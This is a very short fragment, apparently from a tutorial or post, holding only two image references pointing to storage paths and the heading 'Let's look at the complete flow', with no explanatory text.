

# Let's look at the complete flow

